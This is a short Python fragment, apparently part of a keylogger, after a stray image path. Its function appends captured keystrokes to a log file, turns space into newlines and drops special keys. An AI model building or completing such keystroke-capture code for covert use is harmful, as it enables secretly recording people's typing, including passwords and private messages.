 # Write keys into logs.txt
def write_file(keys):
    with open("log.txt", "a") as f:
        for key in keys:
            k = str(key).replace("'", "")
            if k.find("space") > 0:
                f.write('\n')
            elif k.find('Key') == -1:
                f.write(k)